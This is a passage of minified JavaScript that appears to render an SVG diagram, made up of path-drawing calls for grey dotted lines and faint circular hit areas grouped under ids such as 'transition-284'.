1704.76 1434.6C1705.55 1434.36 1706 1433.52 1705.76 1432.73Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_462",d:"M1704.32 1427.94C1704.08 1427.15 1703.24 1426.7 1702.45 1426.94C1701.66 1427.18 1701.21 1428.01 1701.45 1428.81C1701.69 1429.6 1702.52 1430.05 1703.32 1429.81C1704.11 1429.57 1704.56 1428.73 1704.32 1427.94Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_463",d:"M1702.88 1423.15C1702.64 1422.36 1701.8 1421.91 1701.01 1422.15C1700.21 1422.39 1699.76 1423.22 1700 1424.02C1700.24 1424.81 1701.08 1425.26 1701.87 1425.02C1702.67 1424.78 1703.12 1423.95 1702.88 1423.15Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_464",d:"M1701.43 1418.36C1701.19 1417.57 1700.36 1417.12 1699.56 1417.36C1698.77 1417.6 1698.32 1418.44 1698.56 1419.23C1698.8 1420.02 1699.64 1420.47 1700.43 1420.23C1701.22 1419.99 1701.67 1419.16 1701.43 1418.36Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-284"}},[s("path",{attrs:{id:"transition-284",d:"M1292.61 644.13C1299.24 644.13 1304.61 638.757 1304.61 632.13C1304.61 625.503 1299.24 620.13 1292.61 620.13C1285.98 620.13 1280.61 625.503 1280.61 632.13C1280.61 638.757 1285.98 644.13 1292.61 644.13Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-141"}},[s("path",{attrs:{id:"transition-141",d:"M582.48 1960.05C591.317 1960.05 598.48 1952.88 598.48 1944.05C598.48 1935.21 591.317 1928.05 582.48 1928.05C573.643 1928.05 566.48 1935.21 566.48 1944.05C566.48 1952.88 573.643 1960.05 582.48 1960.05Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-279"}},[s("path",{attrs:{id:"Vector_470",d:"M791.57 1958.27C791.57 1959.1 792.242 1959.77 793.07 1959.77C793.899 1959.77 794.57 1959.1 794.57 1958.27C794.57 1957.44 793.899 1956.77 793.07 1956.77C792.242 1956.77 791.57 1957.44 791.57 1958.27Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_471",d:"M788.232 1962C788.232 1962.83 788.904 1963.5 789.732 1963.5C790.56 1963.5 791.232 1962.83 791.232 1962C791.232 1961.17 790.56 1960.5 789.732 1960.5C788.904 1960.5 788.232 1961.17 788.232 1962Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_472",d:"M784.9 1965.74C784.9 1966.57 785.571 1967.24 786.4 1967.24C787.228 1967.24 787.9 1966.57 787.9 1965.74C787.9 1964.91 787.228 1964.24 786.4 1964.24C785.571 1964.24 784.9 1964.91 784.9 1965.74Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-278"}},[s("path",{attrs:{id:"transition-278",d:"M770 1814.5C778.837 1814.5 786 1807.34 786 1798.5C786 1789.66 778.837 1782.5 770 1782.5C761.163 1782.5 754 1789.66 754 1798.5C754 1807.34 761.163 1814.5 770 1814.5Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-277"}},[s("path",{attrs:{id:"transition-277",d:"M770 1814.5C778.837 1814.5 786 1807.34 786 1798.5C786 1789.66 778.837 1782.5 770 1782.5C761.163 1782.5 754 1789.66 754 1798.5C754 1807.34 761.163 1814.5 770 1814.5Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-276"}},[s("path",{attrs:{id:"Vector_469",d:"M1101.82 1462.9C1102.65 1462.9 1103.32 1462.23 1103.32 1461.4C1103.32 1460.57 1102.65 1459.9 1101.82 1459.9C1100.99 1459.9 1100.32 1460.57 1100.32 1461.4C1100.32 1462.23 1100.99 1462.9 1101.82 1462.9Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-275"}},[s("path",{attrs:{id:"Vector_468",d:"M1101.82 1462.9C1102.65 1462.9 1103.32 1462.23 1103.32 1461.4C1103.32 1460.57 1102.65 1459.9 1101.82 1459.9C1100.99 1459.9 1100.32 1460.57 1100.32 1461.4C1100.32 1462.23 1100.99 1462.9 1101.82 1462.9Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-274"}},[s("path",{attrs:{id:"transition-274",d:"M1083.18 1472.34C1089.81 1472.34 1095.18 1466.97 1095.18 1460.34C1095.18 1453.71 1089.81 1448.34 1083.18 1448.34C1076.55 1448.34 1071.18 1453.71 1071.18 1460.34C1071.18 1466.97 1076.55 1472.34 1083.18 1472.34Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-32"}},[s("path",{attrs:{id:"Vector_211",d:"M580.662 1975.71C581.491 1975.71 582.162 1975.04 582.162 1974.21C582.162 1973.38 581.491 1972.71 580.662 1972.71C579.834 1972.71 579.162 1973.38 579.162 1974.21C579.162 1975.04 579.834 1975.71 580.662 1975.71Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_212",d:"M580.662 1970.46C581.491 1970.46 582.162 1969.79 582.162 1968.96C582.162 1968.13 581.491 1967.46 580.662 1967.46C579.834 1967.46 579.162 1968.13 579.162 1968.96C579.162 1969.79 579.834 1970.46 580.662 1970.46Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_213",d:"M580.662 1980.96C581.491 1980.96 582.162 1980.29 582.162 1979.46C582.162 1978.64 581.491 1977.96 580.662 1977.96C579.834 1977.96 579.162 1978.64 579.162 1979.46C579.162 1980.29 579.834 1980.96 580.662 1980.96Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_214",d:"M580.662 1986.22C581.491 1986.22 582.162 1985.55 582.162 1984.72C582.162 1983.89 581.491 1983.22 580.662 1983.22C579.834 1983.22 579.162 1983.89 579.162 1984.72C579.162 1985.55 579.834 1986.22 580.662 1986.22Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-264"}},[s("path",{attrs:{id:"transition-264",d:"M1696.51 1409.59C1703.13 1409.59 1708.51 1404.21 1708.51 1397.59C1708.51 1390.96 1703.13 1385.59 1696.51 1385.59C1689.88 1385.59 1684.51 1390.96 1684.51 1397.59C1684.51 1404.21 1689.88 1409.59 1696.51 1409.59Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-270"}},[s("path",{attrs:{id:"Vector_466",d:"M1428.5 1184C1429.33 1184 1430 1183.33 1430 1182.5C1430 1181.67 1429.33 1181 1428.5 1181C1427.67 1181 1427 1181.67 1427 1182.5C1427 1183.33 1427.67 1184 1428.5 1184Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-269"}},[s("path",{attrs:{id:"Vector_465",d:"M1428.5 1184C1429.33 1184 1430 1183.33 1430 1182.5C1430 1181.67 1429.33 1181 1428.5 1181C1427.67 1181 1427 1181.67 1427 1182.5C1427 1183.33 1427.67 1184 1428.5 1184Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-266"}},[s("path",{attrs:{id:"Vector_455",d:"M1707.21 1437.51C1706.97 1436.72 1706.13 1436.27 1705.34 1436.51C1704.54 1436.75 1704.09 1437.59 1704.33 1438.38C1704.57 1439.17 1705.41 1439.62 1706.2 1439.38C1707 1439.14 1707.44 1438.31 1707.21 1437.51Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_456",d:"M1705.76 1432.73C1705.52 1431.93 1704.69 1431.48 1703.89 1431.72C1703.1 1431.96 1702.65 1432.8 1702.89 1433.59C1703.13 1434.39 1703.97 1434.83 1704.76 1434.6C1705.55 1434.36 1706 1433.52 1705.76 1432.73Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_457",d:"M1704.32 1427.94C1704.08 1427.15 1703.24 1426.7 1702.45 1426.94C1701.66 1427.18 1701.21 1428.01 1701.45 1428.81C1701.69 1429.6 1702.52 1430.05 1703.32 1429.81C1704.11 1429.57 1704.56 1428.73 1704.32 1427.94Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_458",d:"M1702.88 1423.15C1702.64 1422.36 1701.8 1421.91 1701.01 1422.15C1700.21 1422.39 1699.76 1423.22 1700 1424.02C1700.24 1424.81 1701.08 1425.26 1701.87 1425.02C1702.67 1424.78 1703.12 1423.95 1702.88 1423.15Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_459",d:"M1701.43 1418.36C1701.19 1417.57 1700.36 1417.12 1699.56 1417.36C1698.77 1417.6 1698.32 1418.44 1698.56 1419.23C1698.8 1420.02 1699.64 1420.47 1700.43 1420.23C1701.22 1419.99 1701.67 1419.16 1701.43 1418.36Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-265"}},[s("path",{attrs:{id:"Vector_450",d:"M1707.21 1437.51C1706.97 1436.72 1706.13 1436.27 1705.34 1436.51C1704.54 1436.75 1704.09 1437.59 1704.33 1438.38C1704.57 1439.17 1705.41 1439.62 1706.2 1439.38C1707 1439.14 1707.44 1438.31 1707.21 1437.51Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_451",d:"M1705.76 1432.73C1705.52 1431.93 1704.69 1431.48 1703.89 1431.72C1703.1 1431.96 1702.65 1432.8 1702.89 1433.59C1703.13 1434.39 1703.97 1434.83 1704.76 1434.6C1705.55 1434.36 1706 1433.52 1705.76 1432.73Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_452",d:"M1704.32 1427.94C1704.08 1427.15 1703.24 1426.7 1702.45 1426.94C1701.66 1427.18 1701.21 1428.01 1701.45 1428.81C1701.69 1429.6 1702.52 1430.05 1703.32 1429.81C1704.11 1429.57 1704.56 1428.73 1704.32 1427.94Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_453",d:"M1702.88 1423.15C1702.64 1422.36 1701.8 1421.91 1701.01 1422.15C1700.21 1422.39 1699.76 1423.22 1700 1424.02C1700.24 1424.81 1701.08 1425.26 1701.87 1425.02C1702.67 1424.78 1703.12 1423.95 1702.88 1423.15Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_454",d:"M1701.43 1418.36C1701.19 1417.57 1700.36 1417.12 1699.56 1417.36C1698.77 1417.6 1698.32 1418.44 1698.56 1419.23C1698.8 1420.02 1699.64 1420.47 1700.43 1420.23C1701.22 1419.99 1701.67 1419.16 1701.43 1418.36Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-263"}},[s("path",{attrs:{id:"transition-263",d:"M1803.17 1652.52C1812.01 1652.52 1819.17 1645.36 1819.17 1636.52C1819.17 1627.68 1812.01 1620.52 1803.17 1620.52C1794.33 1620.52 1787.17 1627.68 1787.17 1636.52C1787.17 1645.36 1794.33 1652.52 1803.17 1652.52Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-262"}},[s("path",{attrs:{id:"transition-262",d:"M1803.17 1652.52C1812.01 1652.52 1819.17 1645.36 1819.17 1636.52C1819.17 1627.68 1812.01 1620.52 1803.17 1620.52C1794.33 1620.52 1787.17 1627.68 1787.17 1636.52C1787.17 1645.36 1794.33 1652.52 1803.17 1652.52Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-261"}},[s("path",{attrs:{id:"transition-261",d:"M1803.17 1652.52C1812.01 1652.52 1819.17 1645.36 1819.17 1636.52C1819.17 1627.68 1812.01 1620.52 1803.17 1620.52C1794.33 1620.52 1787.17 1627.68 1787.17 1636.52C1787.17 1645.36 1794.33 1652.52 1803.17 1652.52Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-260"}},[s("path",{attrs:{id:"Vector_437",d:"M1899.66 1744.35C1900.4 1743.99 1900.72 1743.09 1900.35 1742.35C1899.99 1741.6 1899.09 1741.29 1898.35 1741.65C1897.6 1742.02 1897.29 1742.91 1897.65 1743.66C1898.02 1744.4 1898.91 1744.72 1899.66 1744.35Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_438",d:"M1901.84 1748.85C1902.59 1748.49 1902.9 1747.59 1902.54 1746.85C1902.17 1746.1 1901.28 1745.79 1900.53 1746.15C1899.79 1746.51 1899.48 1747.41 1899.84 1748.16C1900.2 1748.9 1901.1 1749.21 1901.84 1748.85Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_439",d:"M1904.02 1753.35C1904.77 1752.99 1905.08 1752.09 1904.72 1751.35C1904.36 1750.6 1903.46 1750.29 1902.71 1750.65C1901.97 1751.01 1901.66 1751.91 1902.02 1752.66C1902.38 1753.4 1903.28 1753.71 1904.02 1753.35Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_440",d:"M1906.21 1757.85C1906.95 1757.49 1907.26 1756.59 1906.9 1755.84C1906.54 1755.1 1905.64 1754.79 1904.9 1755.15C1904.15 1755.51 1903.84 1756.41 1904.2 1757.15C1904.56 1757.9 1905.46 1758.21 1906.21 1757.85Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_441",d:"M1908.39 1762.35C1909.14 1761.99 1909.45 1761.09 1909.08 1760.34C1908.72 1759.6 1907.83 1759.29 1907.08 1759.65C1906.34 1760.01 1906.02 1760.91 1906.39 1761.65C1906.75 1762.4 1907.64 1762.71 1908.39 1762.35Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_442",d:"M1910.57 1766.85C1911.32 1766.48 1911.63 1765.59 1911.27 1764.84C1910.91 1764.1 1910.01 1763.79 1909.26 1764.15C1908.52 1764.51 1908.21 1765.41 1908.57 1766.15C1908.93 1766.9 1909.83 1767.21 1910.57 1766.85Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_443",d:"M1912.76 1771.34C1913.5 1770.98 1913.81 1770.09 1913.45 1769.34C1913.09 1768.59 1912.19 1768.28 1911.45 1768.65C1910.7 1769.01 1910.39 1769.9 1910.75 1770.65C1911.11 1771.4 1912.01 1771.71 1912.76 1771.34Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_444",d:"M1914.94 1775.84C1915.68 1775.48 1915.99 1774.58 1915.63 1773.84C1915.27 1773.09 1914.37 1772.78 1913.63 1773.14C1912.88 1773.51 1912.57 1774.4 1912.93 1775.15C1913.3 1775.89 1914.19 1776.2 1914.94 1775.84Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_445",d:"M1917.12 1780.34C1917.87 1779.98 1918.18 1779.08 1917.82 1778.34C1917.45 1777.59 1916.56 1777.28 1915.81 1777.64C1915.07 1778 1914.75 1778.9 1915.12 1779.65C1915.48 1780.39 1916.38 1780.7 1917.12 1780.34Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_446",d:"M1919.3 1784.84C1920.05 1784.48 1920.36 1783.58 1920 1782.84C1919.64 1782.09 1918.74 1781.78 1917.99 1782.14C1917.25 1782.5 1916.94 1783.4 1917.3 1784.15C1917.66 1784.89 1918.56 1785.2 1919.3 1784.84Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_447",d:"M1921.49 1789.34C1922.23 1788.98 1922.54 1788.08 1922.18 1787.33C1921.82 1786.59 1920.92 1786.28 1920.18 1786.64C1919.43 1787 1919.12 1787.9 1919.48 1788.64C1919.84 1789.39 1920.74 1789.7 1921.49 1789.34Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_448",d:"M1923.64 1793.85C1924.39 1793.49 1924.7 1792.59 1924.34 1791.85C1923.97 1791.1 1923.08 1790.79 1922.33 1791.15C1921.59 1791.51 1921.28 1792.41 1921.64 1793.16C1922 1793.9 1922.9 1794.21 1923.64 1793.85Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_449",d:"M1925.82 1798.35C1926.57 1797.99 1926.88 1797.09 1926.52 1796.35C1926.16 1795.6 1925.26 1795.29 1924.51 1795.65C1923.77 1796.01 1923.46 1796.91 1923.82 1797.66C1924.18 1798.4 1925.08 1798.71 1925.82 1798.35Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-259"}},[s("path",{attrs:{id:"Vector_429",d:"M1887.75 1744.33C1888.53 1744.6 1889.39 1744.18 1889.66 1743.4C1889.93 1742.61 1889.51 1741.76 1888.73 1741.49C1887.95 1741.22 1887.09 1741.63 1886.82 1742.42C1886.55 1743.2 1886.97 1744.05 1887.75 1744.33Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_430",d:"M1886.12 1749.05C1886.9 1749.32 1887.75 1748.91 1888.03 1748.12C1888.3 1747.34 1887.88 1746.49 1887.1 1746.22C1886.31 1745.95 1885.46 1746.36 1885.19 1747.14C1884.92 1747.93 1885.33 1748.78 1886.12 1749.05Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_431",d:"M1884.48 1753.78C1885.27 1754.05 1886.12 1753.63 1886.39 1752.85C1886.66 1752.07 1886.25 1751.21 1885.46 1750.94C1884.68 1750.67 1883.83 1751.09 1883.56 1751.87C1883.29 1752.65 1883.7 1753.51 1884.48 1753.78Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_432",d:"M1882.85 1758.5C1883.63 1758.77 1884.49 1758.36 1884.76 1757.57C1885.03 1756.79 1884.61 1755.94 1883.83 1755.67C1883.05 1755.4 1882.19 1755.81 1881.92 1756.59C1881.65 1757.38 1882.07 1758.23 1882.85 1758.5Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_433",d:"M1881.22 1763.23C1882 1763.5 1882.85 1763.08 1883.13 1762.3C1883.4 1761.52 1882.98 1760.66 1882.2 1760.39C1881.41 1760.12 1880.56 1760.54 1880.29 1761.32C1880.02 1762.1 1880.43 1762.96 1881.22 1763.23Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_434",d:"M1879.58 1767.95C1880.37 1768.22 1881.22 1767.81 1881.49 1767.03C1881.76 1766.24 1881.35 1765.39 1880.56 1765.12C1879.78 1764.85 1878.93 1765.26 1878.66 1766.05C1878.39 1766.83 1878.8 1767.68 1879.58 1767.95Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_435",d:"M1877.95 1772.68C1878.73 1772.95 1879.59 1772.53 1879.86 1771.75C1880.13 1770.97 1879.71 1770.11 1878.93 1769.84C1878.15 1769.57 1877.29 1769.99 1877.02 1770.77C1876.75 1771.55 1877.17 1772.41 1877.95 1772.68Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_436",d:"M1876.32 1777.41C1877.1 1777.68 1877.95 1777.26 1878.23 1776.48C1878.5 1775.69 1878.08 1774.84 1877.3 1774.57C1876.51 1774.3 1875.66 1774.71 1875.39 1775.5C1875.12 1776.28 1875.53 1777.13 1876.32 1777.41Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-258"}},[s("path",{attrs:{id:"Vector_418",d:"M1893.91 1745.59C1894.74 1745.59 1895.41 1744.92 1895.41 1744.09C1895.41 1743.26 1894.74 1742.59 1893.91 1742.59C1893.08 1742.59 1892.41 1743.26 1892.41 1744.09C1892.41 1744.92 1893.08 1745.59 1893.91 1745.59Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_419",d:"M1893.91 1750.59C1894.74 1750.59 1895.41 1749.92 1895.41 1749.09C1895.41 1748.26 1894.74 1747.59 1893.91 1747.59C1893.08 1747.59 1892.41 1748.26 1892.41 1749.09C1892.41 1749.92 1893.08 1750.59 1893.91 1750.59Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_420",d:"M1893.91 1755.59C1894.74 1755.59 1895.41 1754.92 1895.41 1754.09C1895.41 1753.26 1894.74 1752.59 1893.91 1752.59C1893.08 1752.59 1892.41 1753.26 1892.41 1754.09C1892.41 1754.92 1893.08 1755.59 1893.91 1755.59Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_421",d:"M1893.91 1760.59C1894.74 1760.59 1895.41 1759.92 1895.41 1759.09C1895.41 1758.26 1894.74 1757.59 1893.91 1757.59C1893.08 1757.59 1892.41 1758.26 1892.41 1759.09C1892.41 1759.92 1893.08 1760.59 1893.91 1760.59Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_422",d:"M1893.91 1765.59C1894.74 1765.59 1895.41 1764.92 1895.41 1764.09C1895.41 1763.26 1894.74 1762.59 1893.91 1762.59C1893.08 1762.59 1892.41 1763.26 1892.41 1764.09C1892.41 1764.92 1893.08 1765.59 1893.91 1765.59Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_423",d:"M1893.91 1770.59C1894.74 1770.59 1895.41 1769.92 1895.41 1769.09C1895.41 1768.26 1894.74 1767.59 1893.91 1767.59C1893.08 1767.59 1892.41 1768.26 1892.41 1769.09C1892.41 1769.92 1893.08 1770.59 1893.91 1770.59Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_424",d:"M1893.91 1775.59C1894.74 1775.59 1895.41 1774.92 1895.41 1774.09C1895.41 1773.26 1894.74 1772.59 1893.91 1772.59C1893.08 1772.59 1892.41 1773.26 1892.41 1774.09C1892.41 1774.92 1893.08 1775.59 1893.91 1775.59Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_425",d:"M1893.91 1780.59C1894.74 1780.59 1895.41 1779.92 1895.41 1779.09C1895.41 1778.26 1894.74 1777.59 1893.91 1777.59C1893.08 1777.59 1892.41 1778.26 1892.41 1779.09C1892.41 1779.92 1893.08 1780.59 1893.91 1780.59Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_426",d:"M1893.91 1785.59C1894.74 1785.59 1895.41 1784.92 1895.41 1784.09C1895.41 1783.26 1894.74 1782.59 1893.91 1782.59C1893.08 1782.59 1892.41 1783.26 1892.41 1784.09C1892.41 1784.92 1893.08 1785.59 1893.91 1785.59Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_427",d:"M1893.91 1790.59C1894.74 1790.59 1895.41 1789.92 1895.41 1789.09C1895.41 1788.26 1894.74 1787.59 1893.91 1787.59C1893.08 1787.59 1892.41 1788.26 1892.41 1789.09C1892.41 1789.92 1893.08 1790.59 1893.91 1790.59Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_428",d:"M1893.91 1795.59C1894.74 1795.59 1895.41 1794.92 1895.41 1794.09C1895.41 1793.26 1894.74 1792.59 1893.91 1792.59C1893.08 1792.59 1892.41 1793.26 1892.41 1794.09C1892.41 1794.92 1893.08 1795.59 1893.91 1795.59Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-257"}},[s("path",{attrs:{id:"transition-257",d:"M2210.94 1774.12C2219.78 1774.12 2226.94 1766.96 2226.94 1758.12C2226.94 1749.28 2219.78 1742.12 2210.94 1742.12C2202.1 1742.12 2194.94 1749.28 2194.94 1758.12C2194.94 1766.96 2202.1 1774.12 2210.94 1774.12Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-256"}},[s("path",{attrs:{id:"transition-256",d:"M2210.94 1774.12C2219.78 1774.12 2226.94 1766.96 2226.94 1758.12C2226.94 1749.28 2219.78 1742.12 2210.94 1742.12C2202.1 1742.12 2194.94 1749.28 2194.94 1758.12C2194.94 1766.96 2202.1 1774.12 2210.94 1774.12Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-255"}},[s("path",{attrs:{id:"transition-255",d:"M2210.94 1774.12C2219.78 1774.12 2226.94 1766.96 2226.94 1758.12C2226.94 1749.28 2219.78 1742.12 2210.94 1742.12C2202.1 1742.12 2194.94 1749.28 2194.94 1758.12C2194.94 1766.96 2202.1 1774.12 2210.94 1774.12Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-254"}},[s("path",{attrs:{id:"Vector_413",d:"M2309.42 1748.16C2310.25 1748.16 2310.92 1747.49 2310.92 1746.66C2310.92 1745.83 2310.25 1745.16 2309.42 1745.16C2308.6 1745.16 2307.92 1745.83 2307.92 1746.66C2307.92 1747.49 2308.6 1748.16 2309.42 1748.16Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_414",d:"M2309.42 1743.16C2310.25 1743.16 2310.92 1742.49 2310.92 1741.66C2310.92 1740.83 2310.25 1740.16 2309.42 1740.16C2308.6 1740.16 2307.92 1740.83 2307.92 1741.66C2307.92 1742.49 2308.6 1743.16 2309.42 1743.16Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_415",d:"M2309.42 1738.16C2310.25 1738.16 2310.92 1737.49 2310.92 1736.66C2310.92 1735.83 2310.25 1735.16 2309.42 1735.16C2308.6 1735.16 2307.92 1735.83 2307.92 1736.66C2307.92 1737.49 2308.6 1738.16 2309.42 1738.16Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_416",d:"M2309.42 1733.16C2310.25 1733.16 2310.92 1732.49 2310.92 1731.66C2310.92 1730.83 2310.25 1730.16 2309.42 1730.16C2308.6 1730.16 2307.92 1730.83 2307.92 1731.66C2307.92 1732.49 2308.6 1733.16 2309.42 1733.16Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_417",d:"M2309.42 1753.16C2310.25 1753.16 2310.92 1752.49 2310.92 1751.66C2310.92 1750.83 2310.25 1750.16 2309.42 1750.16C2308.6 1750.16 2307.92 1750.83 2307.92 1751.66C2307.92 1752.49 2308.6 1753.16 2309.42 1753.16Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-244"}},[s("path",{attrs:{id:"Vector_354",d:"M1981.89 1474.34C1982.67 1474.06 1983.08 1473.21 1982.81 1472.42C1982.53 1471.64 1981.68 1471.23 1980.89 1471.51C1980.11 1471.78 1979.7 1472.64 1979.98 1473.42C1980.25 1474.2 1981.11 1474.61 1981.89 1474.34Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_355",d:"M1986.61 1472.68C1987.39 1472.41 1987.8 1471.55 1987.53 1470.77C1987.25 1469.99 1986.39 1469.58 1985.61 1469.85C1984.83 1470.12 1984.42 1470.98 1984.69 1471.76C1984.97 1472.54 1985.82 1472.96 1986.61 1472.68Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_356",d:"M1991.32 1471.03C1992.11 1470.75 1992.52 1469.9 1992.24 1469.11C1991.97 1468.33 1991.11 1467.92 1990.33 1468.2C1989.55 1468.47 1989.14 1469.33 1989.41 1470.11C1989.69 1470.89 1990.54 1471.3 1991.32 1471.03Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-243"}},[s("path",{attrs:{id:"Vector_357",d:"M1981.89 1474.34C1982.67 1474.06 1983.08 1473.21 1982.81 1472.42C1982.53 1471.64 1981.68 1471.23 1980.89 1471.51C1980.11 1471.78 1979.7 1472.64 1979.98 1473.42C1980.25 1474.2 1981.11 1474.61 1981.89 1474.34Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_358",d:"M1986.61 1472.68C1987.39 1472.41 1987.8 1471.55 1987.53 1470.77C1987.25 1469.99 1986.39 1469.58 1985.61 1469.85C1984.83 1470.12 1984.42 1470.98 1984.69 1471.76C1984.97 1472.54 1985.82 1472.96 1986.61 1472.68Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_359",d:"M1991.32 1471.03C1992.11 1470.75 1992.52 1469.9 1992.24 1469.11C1991.97 1468.33 1991.11 1467.92 1990.33 1468.2C1989.55 1468.47 1989.14 1469.33 1989.41 1470.11C1989.69 1470.89 1990.54 1471.3 1991.32 1471.03Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-285"}},[s("path",{attrs:{id:"transition-285",d:"M771.54 1654.6C778.167 1654.6 783.54 1649.23 783.54 1642.6C783.54 1635.97 778.167 1630.6 771.54 1630.6C764.912 1630.6 759.54 1635.97 759.54 1642.6C759.54 1649.23 764.912 1654.6 771.54 1654.6Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-327"}},[s("path",{attrs:{id:"Vector_483",d:"M1829.06 1321.9C1829.89 1321.9 1830.56 1321.22 1830.56 1320.4C1830.56 1319.57 1829.89 1318.9 1829.06 1318.9C1828.23 1318.9 1827.56 1319.57 1827.56 1320.4C1827.56 1321.22 1828.23 1321.9 1829.06 1321.9Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_484",d:"M1829.06 1316.9C1829.89 1316.9 1830.56 1316.22 1830.56 1315.4C1830.56 1314.57 1829.89 1313.9 1829.06 1313.9C1828.23 1313.9 1827.56 1314.57 1827.56 1315.4C1827.56 1316.22 1828.23 1316.9 1829.06 1316.9Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_485",d:"M1829.06 1311.9C1829.89 1311.9 1830.56 1311.22 1830.56 1310.4C1830.56 1309.57 1829.89 1308.9 1829.06 1308.9C1828.23 1308.9 1827.56 1309.57 1827.56 1310.4C1827.56 1311.22 1828.23 1311.9 1829.06 1311.9Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_486",d:"M1829.06 1306.9C1829.89 1306.9 1830.56 1306.22 1830.56 1305.4C1830.56 1304.57 1829.89 1303.9 1829.06 1303.9C1828.23 1303.9 1827.56 1304.57 1827.56 1305.4C1827.56 1306.22 1828.23 1306.9 1829.06 1306.9Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_487",d:"M1829.06 